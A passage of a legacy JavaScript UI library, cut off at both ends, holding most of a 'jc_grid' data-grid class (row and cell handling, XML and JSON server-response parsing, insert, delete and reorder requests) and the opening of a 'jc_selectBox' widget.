			}	

			local.rowCount++;
			local.rowLatestID++;
		}
	}
	else
	{
		console.log("AddRow: RCount=cnt; No New Row");
	}
return tblRow;
}
//======================================================
this.RemoveRow=function RemoveRow(RefNumber)
{
   var spos=local.GetNumberByRef(RefNumber);
   //RefNumber=local.GetRefRow(RefNumber);
   var o=local.GetRowObject(RefNumber);
   if(o)
   {
		RemoveObjectEx(o);
		local.rowCount--;
		for(i=spos;i<local.rowCount;i++)
		{
			local.rowsId[i]=local.rowsId[i+1];
			local.rowsDBId[i]=local.rowsDBId[i+1];
		}
		local.rowsId[i]=0;local.rowsId.length--;
		local.rowsDBId[i]=0;local.rowsDBId.length--;
   }
}
//======================================================
this.HideRow=function HideRow(RowN)
{
   HideObjectEx(local.GetRowObject(RowN));
}
//======================================================
this.ShowRow=function ShowRow(RowN)
{
   ShowObjectEx(local.GetRowObject(RowN));
}
//======================================================
this.GetRowObjectIdName=function GetRowObjectIdName(RowN)
{
    var arrs=String(RowN).split("_");
	if(arrs.length>0)RowN=arrs[0];
	RowN=local.GetRefRow(RowN);
	return local.tableObject.id+'_'+String(RowN);
}
//======================================================
this.GetCellObjectIdName=function GetCellObjectIdName(RowN,ColN)
{
    var arrs=String(RowN).split("_");
	if(arrs.length>1){RowN=arrs[0];ColN=arrs[1];}
	RowN=local.GetRefRow(RowN);
	ColN=local.GetRefColumn(ColN);
	return local.tableObject.id+'_'+String(RowN)+'_'+ColN;
}
//======================================================
this.GetRowObject=function GetRowObject(RowN)
{
	return (local.CurrentRow=document.getElementById(local.GetRowObjectIdName(RowN)));
}
//======================================================
this.GetRowDBId=function (RowN)
{
	var rw=local.GetRowObject(RowN);
	return rw.getAttribute('rowid');
}
//======================================================
this.GetCellObject=function GetCellObject(RowN,ColN)
{
	return (local.CurrentCell=document.getElementById(local.GetCellObjectIdName(RowN,ColN)));
}
//======================================================
/*naklebad gamoikeneba es funkcia*/
this.GetColumnIdByFieldName=function GetColumnIdByFieldName(ColName)
{
    return local.columnsDBField.indexOf(ColName);
}
//======================================================
this.GetCellByName=function GetCellByName(RowN,ColName)
{
    if(!RowN)RowN=local.CurrentRow;
    var ColN=local.columnsDBField.indexOf(ColName);
	if(ColN==-1)return '';
	return (local.CurrentCell=document.getElementById(local.GetCellObjectIdName(RowN,ColN)));
}
//======================================================
this.GetCellValue=function GetCellValue(RowN,ColName)
{
	if(!RowN)RowN=local.CurrentRow;
    var ColN=local.columnsDBField.indexOf(ColName);
	if(ColN==-1)return '';
	var vl=document.getElementById(local.GetCellObjectIdName(RowN,ColN));
	if(!vl)return '';
	local.CurrentCell=vl;
	return vl.innerHTML;
}
//========================================================
this.GetTRCount=function GetTRCount()
{
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   return trs.length;
}
//========================================================
this.GetRowCount=function GetRowCount()
{
   return local.rowCount;
}

//======================================================
this.SetCellHTML=function SetCellHTML(vCell,vHtml)
{
    if((typeof vCell != "object"))
	{
		vCell=local.GetCellObject(vCell);
	}
    if(!vCell)vCell=local.CurrentCell;
	
	vCell.innerHTML=vHtml;
}
//======================================================
this.SetCellText=function SetCellText(vCell,vText)
{
    if((typeof vCell != "object"))
	{
		vCell=local.GetCellObject(vCell);
	}
    if(!vCell)vCell=local.CurrentCell;
	vCell.innerText=vText;
}
//======================================================
this.SetFieldCallBack=function (vField,callback)
{
/***
Field-is daxatvisas gamoidzaxeba procedura callback parametrebit, RowNumber, FieldRef
*/
}
//======================================================
this.GetFieldName=function (vFieldIdx)
{
/***
daabrunebs field-is saxels;
*/
}

//======================================================
this.SetRowValues=function SetRowValues(vRow,vHtmls,vFields,vSecAttribute,vHidensAttribute)
{
	if(!vFields)vFields=new Array();
    if((typeof vRow != "object"))
	{
		vRow=local.GetRowObject(vRow);
	}
	
	vRow.setAttribute("rowsecurity",vSecAttribute);
	vRow.setAttribute("rowhiddendata",vHidensAttribute);


	var tds=vRow.getElementsByTagName("td"),idx;
	if(local.TagType=="div")tds=local.tableObject.getElementsByClassName("td");
	if(Array.isArray(vFields))
	{
		for(var i=0;i<vFields.length;i++)
		{
			idx=local.columnsDBField.indexOf(vFields[i]);
			tds[idx].innerHTML=vHtmls[i];
		}
	}
	else
	for(var i=0;i<tds.length;i++)
	{
		tds[i].innerHTML=vHtmls[i];
	}
}

//======================================================
this.Refresh=function Refresh()
{
   local.Clear();
   local.LoadGridContent();
}

//======================================================
//========== DB Function ============================================
//======================================================
this.DBError=function DBError(dxml)
{
	var error,errCode,errName,errDesc,ErrObj,Details,FieldsStr,Fields,JScript;
	var vjson=dxml;
	error=errCode=0;errName=errDesc='';

	if(local.QueryType=="xml")
	{
		try{error=dxml.getElementsByTagName('error')[0];}catch(e){error=errCode=0;errName=errDesc='';}
		if(error)
		{
			for(var iob=0;iob<(error.childElementCount || error.childNodes.length);iob++){
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="code"){
					errCode=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
					errCode=(errCode=='O'?0:'-899');
				}
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="initial")
					errName=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="description")
					errDesc=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
					
			}
			//errCode=(error && error.childNodes[0] && error.childNodes[0].childNodes[0]?error.childNodes[0].childNodes[0].nodeValue:-899);
			//errName=(error && error.childNodes[1] && error.childNodes[1].childNodes[0]?error.childNodes[1].childNodes[0].nodeValue:-899);
			//errDesc=(error && error.childNodes[2] && error.childNodes[2].childNodes[0]?error.childNodes[2].childNodes[0].nodeValue:-899);
		}
	}
	else
	if(local.QueryType=="json")
	{
		try{error=vjson['error'];}catch(e){error=errCode=0;errName=errDesc='';}

		if(error)
		{
			if(vjson['errno']){
				errCode=vjson['errno'];
				if(!vjson['errno'] && vjson['code'])errCode=vjson['code'];
				errName=vjson['errname'];
				errDesc=vjson['errdesc'];
				errCode=(errCode=='O'?0:'-898');
			}else {
				errCode=error.code;
				errName=error.initial;
				errDesc=error.description;
				errCode=(errCode=='O'?0:'-898');
			}
		}
	}
	ErrObj={'error':error,'code':errCode,'name':errName,'desc':errDesc};
	return ErrObj;
}
//======================================================
this.valueFromOneBlockArray=function valueFromOneBlockArray(arr){
	if((typeof(arr) == "object")){
		if(arr["@attributes"] && arr["@attributes"]["urldecode"])arr[0]=HtmlDecode(arr[0]);
		return arr[0];
	}
	return arr;
}
//======================================================
this.DBProperties=function DBProperties(dxml)
{
	var Properties={'rowid':0,'jscript':0,'details':'','fields':'','tableid':'id','rows':'','links':'','security':'','hiddens':''};
	var vjson=dxml;
	if(local.QueryType=="xml")// || (dxml.toString && dxml.toString().indexOf("XMLDocument"))
	{
		try{Properties.rowid=local.getXMLNodeValue(dxml.getElementsByTagName('rowid')[0]);}catch(e){console.log("jc_grid.DBProperties problem: rowid: "+e);};
		try{Properties.jscript=HtmlDecode(local.getXMLNodeValue(dxml.getElementsByTagName('jscript')[0]));}catch(e){console.log("jc_grid.DBProperties XML problem: jscript: "+e);};
		
		try{Properties.details=local.getXMLNodeValue(dxml.getElementsByTagName('details')[0]);}catch(e){console.log("jc_grid.DBProperties problem: details: "+e);};
		try{var FieldsStr=local.getXMLNodeValue(dxml.getElementsByTagName('fields')[0]);
		Properties.fields=FieldsStr.split(",");}catch(e){console.log("jc_grid.DBProperties problem: fields: "+e);};
		try{Properties.tableid=local.getXMLNodeValue(dxml.getElementsByTagName('tableid')[0]);}catch(e){console.log("jc_grid.DBProperties problem: tableid: "+e);};
		
	}else
	if(local.QueryType=="json")
	{
		try{if(vjson['rowid']!=undefined)Properties.rowid=(vjson['rowid']);}catch(e){console.log("jc_grid.DBProperties problem: rowid: "+e);};
		//g1=vjson;console.log(vjson);
		try{if(vjson['jscript']!=undefined)Properties.jscript=HtmlDecode(/*JSON.parse*/(local.valueFromOneBlockArray(vjson['jscript'])));}catch(e){console.log("jc_grid.DBProperties JSON problem: jscript: "+e);};

		try{if(vjson['details']!=undefined)Properties.details=(vjson['details']);}catch(e){console.log("jc_grid.DBProperties problem: details: "+e);};
		try{if(vjson['fields']!=undefined)Properties.fields=(vjson['fields']);}catch(e){console.log("jc_grid.DBProperties problem: fields: "+e);};
		try{if(vjson['tableid']!=undefined)Properties.tableid=(vjson['tableid']);}catch(e){console.log("jc_grid.DBProperties problem: tableid: "+e);};
		try{
				
				var objs=vjson['rows'];
				var arr=new Array(),j=0,k=0;
				for(var i in objs)
				{
					if(Array.isArray(objs[i]))
					{
						arr[j]=objs[i];
						j++;
					}else
					if((typeof objs[i]) == "object" ){
						arr[j]=[];k=0;
					    for(var p in objs[i])arr[j][k++]=objs[i][p];
						j++;
					}
				};
				if(Array.isArray(arr[0]))if(Array.isArray(arr[0][0]))arr[0]=arr[0][0];
				Properties.rows=arr;
			}catch(e){console.log("jc_grid.DBProperties problem: rows: "+e);};
			
		try{if(vjson['links']!=undefined)Properties.links=vjson['links'];}catch(e){console.log("jc_grid.DBProperties problem: links: "+e);};
		try{if(vjson['security']!=undefined)Properties.security=vjson['security'];}catch(e){console.log("jc_grid.DBProperties problem: security: "+e);};
		try{if(vjson['hiddens']!=undefined)Properties.hiddens=vjson['hiddens'];}catch(e){console.log("jc_grid.DBProperties problem: hiddens: "+e);};
	}
	return Properties;
}
//======================================================
this.DBInsertProc=function DBInsertProc(dxml)
{
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;
	var Properties=local.Properties=local.DBProperties(dxml);
	


	if(errCode==0)
	{
	try{
		//var prop=Properties;
		var RowId=Properties.rowid;
		var JScript=Properties.jscript;

		this.hasDataHeader=0;
		var URLParams,RowDefPar=[],t;
		RowDefPar[0]=[];
		
		try{
			if(JScript)eval(JScript);
		}catch(e){
			//console.log(JScript);
			MessageBox('Error DBInsertProc jc_grid Eval: '+e,'Error','MB_OK');	
			console.log("Error DBInsertProc jc_grid Eval:"+e);
		}

		if(URLParams)
		if(Array.isArray(URLParams) || typeof URLParams == "object")
		{
			for(var d=0;d<local.columnsDBField.length;d++)
			{
				RowDefPar[0][d]=URLParams[local.columnsDBField[d]];
			}
		
			if(local.debug)console.log(URLParams);
			if(local.debug)console.log(local.columnsDBField);
			if(local.debug)console.log(RowDefPar);
			var vRow=local.AppendRow(RowDefPar,[RowId],0);
			//console.log(RowDefPar+" --- "+[RowId]);
			if(vRow.setAttribute)vRow.setAttribute("rowid",RowId);
		}
		
		if(local.afterEventProc)local.afterEventProc(dxml,ErrObj,local.Properties);
		
		}catch(e)
		{
		   MessageBox('Error DBInsertProc jc_grid Body: '+e,'Error','MB_OK');
		   console.log('Error DBInsertProc jc_grid Body: '+e);
		}
		
	}else
	{
	    var msg=true;
		if(local.afterEventProc)msg=local.afterEventProc(dxml,ErrObj,Properties);
		if(msg)
		{
			if(errCode!=-899)
			MessageBox('DBInsertProc Error: (code: '+errCode+') '+errName+': '+errDesc,'DBInsertProc Error::','MB_OK');
			else
			MessageBox('Unknow Error: '+errCode,'Unknow error','MB_OK');
		}
	}
	
}

//======================================================
this.DBInsertRow=function DBInsertRow(aValues,vId,removal)//[[field,value,enc],[field,value]]
{
	if(local.QueryLink && local.QueryLink!="")
	{
	//console.log('AAA: '+aValues);
		if(!vId)vId='0';
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=edit&"+local.nextFN+"_fnc=sv&nextformname="+local.nextFN;
		var PId="&id="+vId+"&"+local.nextFN+"uid="+vId;
		var PRs="",FData="";
		
		if(aValues && String(aValues).toLowerCase()=="[object formdata]")
		{
			FData=aValues;
			FData.append("nextformname",local.nextFN);
			FData.append(local.nextFN+"_req","edit");
			FData.append(local.nextFN+"_fnc","sv");
			FData.append(local.nextFN+"uid",vId);
			FData.append("id",vId);
		}
		else
		if(Array.isArray(aValues) || typeof aValues =="object")
		{
		//console.log('BBB: '+aValues);
			for(var i=0;i<aValues.length;i++)
			if(aValues[i] && aValues[i]!=undefined)
			{
				if(aValues[i][2] && aValues[i][2]==1)
				PRs=PRs+'&'+aValues[i][0]+'='+aValues[i][1];
				else
				PRs=PRs+'&'+aValues[i][0]+'='+encodeURIComponent(aValues[i][1]);
			
				if(aValues[i][0]==local.LinkTableID){vId=aValues[i][1];PId="&id="+vId+"&"+local.nextFN+"uid="+vId;}
			}
			FData=PPs+PId+PRs;
		}
		else
		{
			//console.log('CCC: '+aValues);
		    //aValues=aValues.replace(/\&[a-zA-Z0-9]*_fnc=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*_req=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*uid=[^\&]*/g,"").replace(/\&id=[^\&]*/g,"").replace(/\&sid=[^\&]*/g,"").replace(/\&tabnm=[^\&]*/g,"");
			if(aValues){
				if(!removal)removal=[];
				if(removal.indexOf('fnc')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_fnc=[^\&]*/g,"");
				if(removal.indexOf('req')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_req=[^\&]*/g,"");
				if(removal.indexOf('uid')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*uid=[^\&]*/g,"");
				if(removal.indexOf('id')!=-1)aValues=aValues.replace(/\&id=[^\&]*/g,"");
				if(removal.indexOf('sid')!=-1)aValues=aValues.replace(/\&sid=[^\&]*/g,"");
				if(removal.indexOf('tabnm')!=-1)aValues=aValues.replace(/\&tabnm=[^\&]*/g,"");
				if(removal.indexOf('phpParam')!=-1)aValues=aValues.replace(/\&phpParam=[^\&]*/g,"");
				//for(var i=0;i<removal.length;i++)aValues=aValues.replace("/\&"+removal[i]+"=[^\&]*/g","");
			}
			
			//if(aValues)PRs="&json-data-x1="+aValues;//data-x1 to jc_query
			FData=PPs+PId+PRs;
		}

		var bSR=new SendRecv();
		bSR.PROCXML=local.DBInsertProc;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs+PId,'',FData);
	}
}
//======================================================
this.DBUpdateRow=function (RefNumber)//[[field,value],[field,value]]
{
	var onRow=local.GetRowObjectIdName(RefNumber);
	var ro=document.getElementById(onRow);
	if(!ro)return '';
	var rId=ro.getAttribute('rowid');
	if(!rId)return '';
	var aValues=new Array();
	
	for(var i=0;i<local.columnsDBField.length;i++)
	if(local.columnsDBField[i])
	{
		var oc=document.getElementById(onRow+'_'+local.columnsId[i]);
		if(oc && oc.getAttribute('changed'))
		{
		aValues[i]=new Array();
		aValues[i][0]=local.columnsDBField[i];
		aValues[i][1]=oc.innerHTML;
		}	
	}
	
	//alert(aValues);
	if(aValues.length)local.DBInsertRow(aValues,rId);
	
}
//======================================================
this.DBDeleteRowProc=function DBDeleteRowProc(dxml)//[[field,value],[field,value]]
{
	var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;

	var Properties=local.Properties=local.DBProperties(dxml);

	if(errCode==0)
	{
		JScript=Properties.jscript;

		if(JScript)eval(JScript);

		if(GridLinkData){for(var i=0;i<GridLinkData.length;i++)local.RemoveRow('#'+GridLinkData[i]);}
		if(Properties.rowid)local.RemoveRow('#'+Properties.rowid);
		
		if(local.afterEventProc)local.afterEventProc(dxml,ErrObj,Properties);

	}else
	{
	
	    var msg=true;
		if(local.afterEventProc)msg=local.afterEventProc(dxml,ErrObj,Properties);
		alert('DBDeleteRowProc Error: '+errName);
	}
	
	if(local.afterCallBack && local.afterCallBack!=undefined && ((typeof local.afterCallBack)=="function")){
		try{
			local.afterCallBack(dxml,ErrObj,Properties);
		}catch(e){
			console.log("Error: afterCallBack - "+e);
		}
	}
	
}
//======================================================
this.DBDeleteRow=function DBDeleteRow(vId,appendProc,afterCB)//id
{
    if(!appendProc)appendProc='';
	if(local.QueryLink && local.QueryLink!="" && vId)
	{
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=rldel&"+local.nextFN+"_fnc=&nextformname="+local.nextFN;
		PPs+="&id="+vId+"&"+local.nextFN+"uid="+vId;	   
		var bSR=new SendRecv();
		bSR.PROCXML=local.DBDeleteRowProc;
        if(appendProc)bSR.PROCXML=appendProc;
		local.afterCallBack=null;
		if(afterCB)local.afterCallBack=afterCB;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs,'',PPs);
		//local.RemoveRow('#'+RefNumber)
	}
}
//=====================================================
//========= Position change ===========================
//======================================================
this.DBChangePosProc=function DBChangePosProc(dxml)//[[field,value],[field,value]]
{
	var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;

	var Properties=local.Properties=local.DBProperties(dxml);

	if(errCode==0)
	{
		JScript=Properties.jscript;

		if(JScript)eval(JScript);
		
		if(local.afterEventProc)local.afterEventProc(dxml,ErrObj,Properties);

	}else
	{
	
	    var msg=true;
		if(local.afterEventProc)msg=local.afterEventProc(dxml,ErrObj,Properties);
		alert('DBChangePosProc Error: '+errName);
	}
	
	if(local.afterCallBack && local.afterCallBack!=undefined && ((typeof local.afterCallBack)=="function")){
		try{
			local.afterCallBack(dxml,ErrObj,Properties);
		}catch(e){
			console.log("DBChangePos Error: afterCallBack - "+e);
		}
	}
	
}
//======================================================
this.DBChangePos=function DBChangePos(vId,nPos,nId,appendProc,afterCB)//id
{
    if(!appendProc)appendProc='';
	if(local.QueryLink && local.QueryLink!="" && vId)
	{
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_set="+vId+"&"+local.nextFN+"_fnc=&"+local.nextFN+"_req=chgpos&nextformname="+local.nextFN;
		if(nPos)PPs+="&"+local.nextFN+"_new_pos="+nPos;
		if(nId)PPs+="&"+local.nextFN+"_new_id="+nId;
		
		PPs+="&id="+vId+"&"+local.nextFN+"uid="+vId;	   
		var bSR=new SendRecv();
		bSR.PROCXML=local.DBChangePosProc;
        if(appendProc)bSR.PROCXML=appendProc;
		local.afterCallBack=null;
		if(afterCB)local.afterCallBack=afterCB;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs,'',PPs);
	}
}

//======================================================
//======================================================
//========== Data Rechange Function ============================================
//======================================================
//======================================================
//##### OVERWRITE EXISTING TR or TD Elements #########
this.RetrieveRowEx=function (vHtmls,vIds,vFields,vSecurity,vHiddens)//GridCellData,GridLinkData,GridFieldsData
{
	for(var cnt=0;cnt<vHtmls.length;cnt++)
	if(vIds[cnt])
	{
		//var tdo=local.GetRefRow('#'+vIds[cnt]);
		//GetRowObject(RowN)
		var secattr=local.gridVarToObjectText(vSecurity,cnt);
		var hddns=local.gridVarToObjectText(vHiddens,cnt);
		tblRow.setAttribute('rowshiddendata',hddns);
		local.SetRowValues('#'+vIds[cnt],vHtmls[cnt],vFields,secattr,hddns);
	}
}
//======================================================
this.RetrieveRowProc=function (dxml)
{
	var Details,FieldsStr,Fields,JScript;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	//alert(error.childNodes[0].innerHTML);
	var errCode=local.errCode=ErrObj.code;
	var errName=local.errName=ErrObj.name;
	var errDesc=local.errDesc=ErrObj.desc;
	var error=local.error=ErrObj.error;
	var Properties=local.Properties=local.DBProperties(dxml);
	
	if(errCode==0)
	{

		Details=Properties.details;
		Fields=Properties.fields;
		local.LinkTableID=Properties.tableid;
		JScript=Properties.jscript;
		
		var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
		if(JScript)eval(JScript);
		
		local.GridCellData=GridCellData;
		local.GridLinkData=GridLinkData;
		local.GridFieldsData=GridFieldsData;
		local.GridSecurityData=GridSecurityData;
		local.GridHiddenData=GridHiddenData;
		this.hasDataHeader=1;
		
		local.RetrieveRowEx(GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData);

	}else
	{
		alert('LinkInitProc Error: '+(errCode || '')+';');
	}
}

//======================================================
//##### OVERWRITE EXISTING TR or TD Elements #########
this.RetrieveRow=function (vId)
{
	if(local.QueryLink && local.QueryLink!="" && vId)
	{
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=&"+local.nextFN+"_fnc=&nextformname="+local.nextFN;
		var PRs='';
		if(Array.isArray(vId) || typeof vId == "object")
			{
			for(var i=0;i<vId.length;i++)PRs+="&cid"+vId[i]+"=1";
			}
		else
			{PPs+="&cid"+vId+"=1";}
		
		var bSR=new SendRecv();		
		if(local.QueryProc=="xml")
			bSR.PROCXML=local.RetrieveRowProc;
		else
		if(local.QueryProc=="json")
			bSR.PROCJSON=local.RetrieveRowProc;		
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',PPs);
		bSR.Query(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs,'',PPs+PRs);
	}

}
//======================================================
this.setColumnCallback=function(col,fnc)
{
   var idx=local.columnsDBField.indexOf(col);
   if((idx==-1) && isNaN(parseInt(col*1)) && (col!=undefined))idx=parseInt(col);
	if(!idx || isNaN(idx))return false;
   
   local.columnsCallbacks[idx]=fnc;
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i=0,j=0;
   
   for(i=0;i<trs.length;i++)
   {
		var tblColID=String(trs[i].id)+'_'+String(idx);
		var tblCol=document.getElementById(tblColID);
		var old_innerHTML=tblCol.innerHTML;
		
		try{
			var innerHTML='';
			var cursor={func:"setColumnCallback",myName:local.myName(),myId:local.tableId};
			cursor.row=trs[i];
			cursor.rowN=i;
			cursor.rowId=cursor.myName+"_"+cursor.rowN;
			cursor.dbId=trs[i].getAttribute('rowid');
			cursor.cell=tblCol;
			cursor.cellId=tblColID;
			cursor.oldHTML=old_innerHTML;
			cursor.newHTML='';
			cursor.HTML=cursor.oldHTML;
			
			var vsec=trs[i].getAttribute('rowsecurity');
			cursor.Security={main:1};
			if(String(vsec).length>8)
			{
				eval("vsec="+vsec);
				cursor.Security=vsec;
			}
			eval(fnc);
			tblCol.innerHTML=innerHTML;
		}
		catch(e)
		{
			tblCol.innerHTML=old_innerHTML;
		}
   }
   return true;
}
//======================================================
this.inlineSave=function inlineSave(rowid,nm,val){
	var FrmData=new Array();
	FrmData[0]=new Array("uid",rowid);
	FrmData[1]=new Array(nm,val);
	//console.log(FrmData);
    local.DBInsertRow(FrmData,rowid);
	
	return true;
}
//======================================================
this.GetSaveData=function()
{
return 0;
}
//======================================================
this.Save2Cookie=function()
{
}
//======================================================
this.RecoveryFromCookie=function(){
return 0;
}

//======================================================
this.InitFromData=function(){

}
//======================================================
this.GetEditFormProc=function (cont){
	if(typeof local.blockResultId=="string" && local.blockResultId)local.blockResultObject=document.getElementById(local.blockResultId);
	else
	if(typeof local.blockResultId=="object" && local.blockResultId)local.blockResultObject=local.blockResultId;
	if(local.blockResultObject){
		clearContent(local.blockResultObject);
		local.blockResultObject.innerHTML=cont;
		scriptRunAfterInnerHTML(local.blockResultObject);
	}
	if(local.afterCallBack && local.afterCallBack!=undefined && ((typeof local.afterCallBack)=="function")){
		try{
			local.afterCallBack(cont);
		}catch(e){
			console.log("Error: afterCallBack - "+e);
		}
	}
}
//======================================================
this.GetEditForm=function(bResultId,dbId,VWA,afterCB){
	if(!VWA)VWA='';
	if((!dbId) || (dbId==undefined))dbId=0;
	if(local.QueryLink && local.QueryLink!=""){
		local.blockResultId=bResultId;
		local.afterCallBack=null;
		if(afterCB)local.afterCallBack=afterCB;
		if(local.nextFN==undefined)local.nextFN="gc";
		var PPs=local.PostParams+"&"+local.nextFN+"_req=edit&"+local.nextFN+"_fnc=&nextformname="+local.nextFN+"&phpParam=jc_autogrid2&id="+dbId+"&"+local.nextFN+"uid="+dbId+(VWA?"&WA="+VWA:"");
		dataSender(getLinkEx(local.DefLink+'?UNIQREQUESTID='+GLOB_SEND_ID+'&'+PPs),"",local.GetEditFormProc);
	}
}
//======================================================
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xGridObjectsById)return xGridObjectsById[nm];
		
		for(var i=xGridObjects.length-1;i>=0;i--)
		{
			if(xGridObjects[i])
				if(xGridObjects[i].tableId==nm)return xGridObjects[i];
				else
				if(xGridObjects[i].name==nm)return xGridObjects[i];
		}
		return null;
	};

//======================================================	
return this.Init();
	
}//end class
jc_grid.prototype.global = this;

//======================================================
/*xGrid Loader*/
function xGridStartUp(clsName)
{
	var objNameSpace="xGrid";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);

	for(var i=0;i<els.length;i++)
	{
		new jc_grid(els[i]);
		
		//x.Init(objNameSpace+"Id"+xCounter,objNameSpace+"Css"+xCounter);//FullWebLink+"?phpParam=jc_query&tabnm=silabusi_sub1"
	}

}
//======================================================
AddEventOnObject(window,"load",function(){xGridStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jc_selectBox.js */

/*
Example:
var sb=new jcSelectBox("jcTestContainer");
sb.draw();
*/

var jcSelectBoxCounter=0;
var xSelectObjects=[];
var xSelectObjectsById={};
//----------------------------------------------------------------------------
function jcSelectBox(vObjectOrId,vName,vDef,vUrl,vCallBack,vDataType,xChange)
{
	var local=this;
	this.ObjectCounter=(jcSelectBoxCounter+1);jcSelectBoxCounter++
	this.myObject=null;
	this.myObjectId="jcSelectBox"+this.ObjectCounter;
	
	this.vObjectOrId=vObjectOrId;
	this.vName=vName;
	this.vDef=vDef;
	this.vUrl=vUrl;
	this.vCallBack=vCallBack;
	this.vDataType=vDataType;
	this.xChange=xChange;
	
	this.ParentID=0;
	this.parent=vObjectOrId;
	
	this.debug=0;
	this.callBack=null;
	this.dataType="json";
	this.delayTime=0;
	this.keypress=null;
	this.afterChangeTimeWait=300;
	this.onEnter="";
	this.onChange="";	
	this.openStatus=0;
	this.value="";
	this.waitingContentIcon='<span class="anim rotate">&#x2699;</span>';
	this.goIcon="&#x21f2;";
	this.collapseDirection="down";
	this.placeholder="";
	this.focused="";
	this.valueURLParamName="q";
	
	this.myInput=null;
	this.myDropbox=null;
	this.myResult=null;
	this.pageCounter=2;	
	this.wordsCount = -1;
	this.wordsLenght = 0;
	this.loadFromStorage=null;
	

this.init=function init(){
	if(typeof local.vObjectOrId !== "object"){
		var prev=local.xGet(local.vObjectOrId);
		if(prev){
			local=prev;
			return local;
		}
		
		local.parent=document.getElementById(local.vObjectOrId);
	}
	
	if(local.parent)
	{

		if(local.parent.id)
			local.ParentID=local.parent.id;
		else
			local.ParentID=local.parent.id="xSelectParentID"+local.ObjectCounter;
	
		if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");
		
		if(!local.xChange)
		if(local.parent.getAttribute("data-onchange"))local.xChange=local.parent.getAttribute("data-onchange");
		
		if(!local.onEnter)
		if(local.parent.getAttribute("data-onenter"))local.onEnter=local.parent.getAttribute("data-onenter");		

		if(!local.vUrl)
		if(local.parent.getAttribute("data-url"))local.vUrl=local.parent.getAttribute("data-url");
		
		if(!local.vCallBack)
		if(local.parent.getAttribute("data-callback"))local.vCallBack=local.parent.getAttribute("data-callback");
		
		if(!local.keypress)
		if(local.parent.getAttribute("data-keypress"))local.keypress=local.parent.getAttribute("data-keypress");		
		

		if(local.parent.getAttribute("data-collapse-direction"))local.collapseDirection=local.parent.getAttribute("data-collapse-direction");		
		
		if(local.parent.getAttribute("data-placeholder"))local.placeholder=local.parent.getAttribute("data-placeholder");
		
		if(local.parent.getAttribute("data-focused"))local.focused=local.parent.getAttribute("data-focused");						
		
		if(local.parent.getAttribute("data-fsearch"))local.valueURLParamName=local.parent.getAttribute("data-fsearch");	
		
		if(local.parent.getAttribute("data-loadstorage"))local.loadFromStorage=local.parent.getAttribute("data-loadstorage");	

				
				
		if(!local.vDataType)
		if(local.parent.getAttribute("data-type"))local.vDataType=local.parent.getAttribute("data-type");
		
		if(!local.vDef)
		if(local.parent.getAttribute("value"))local.vDef=local.parent.getAttribute("value");
		if(!local.vDef)
